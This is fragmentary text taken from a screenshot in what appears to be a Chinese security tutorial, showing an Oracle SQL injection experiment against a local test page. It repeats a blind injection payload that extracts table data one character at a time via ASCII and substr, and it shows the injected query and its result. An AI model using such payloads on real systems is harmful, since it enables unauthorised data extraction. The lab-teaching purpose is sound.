 http://127.0.0....rownum=1%20))--
127.0.0.1/sql-test02.php?id=1 and 101=((select ASCII(substr(CONCAT(NA Google
8
php
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://127.0.0.1/sql-test02.php
?id=1 and 101=((select ASCII(substr(CONCAT(NAME, AGE),1,1)) FROM DEMO  where rownum=1 ))--
-
+
用户名eastmount对应的e
Enable Post data
Enable Referrer
Oracle 注入实验
1 and 101=((select ASCII(substr(CONCAT(NAME, AGE),1,1)) FROM DEMO where rownum=1 ))--
SQL语句：select * from DEMO where ID=1 and 101=((select ASCII(substr(CONCAT(NAME, AGE),1,1)) FROM DEMO where rownum=1 ))--
WS
i
查询结果
ID号 名称 年龄 性别
1 eastmount 28 1
By：Eastmount CSDN
娜璋AI安全之家
https://blog.csdn.net/Eastmount